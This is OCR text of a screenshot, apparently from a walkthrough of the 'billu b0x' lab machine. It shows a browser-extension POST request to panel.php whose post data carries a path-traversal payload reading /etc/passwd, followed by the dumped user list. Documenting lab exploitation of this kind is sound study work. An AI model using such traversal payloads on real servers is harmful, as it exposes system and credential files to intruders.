 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.56.107/panel.php
Split URL
Execute
Enable Post data Enable Referrer
Post data continue=true&load=..//..//..//..//etc/passwd
192.168.56.107/panel.php Google 8 php
Welcome to billu b0x
Logout
WS
Show Users continue
THIS STRAW HAT
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:103:106::/var/run/dbus:
/bin/false whoopsie:x:104:107::/nonexistent:/bin/false landscape:x:105:110::/var/lib/landscape:/bin/false sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin ica:x:1000:1000:ica,,,:/home/ica:/bin/bash